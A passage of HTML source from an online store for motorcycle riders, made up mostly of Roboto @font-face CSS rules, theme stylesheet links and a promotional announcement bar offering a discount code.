  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Riders Only 25% Off Today Use Code TODAY25 Shop Now</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
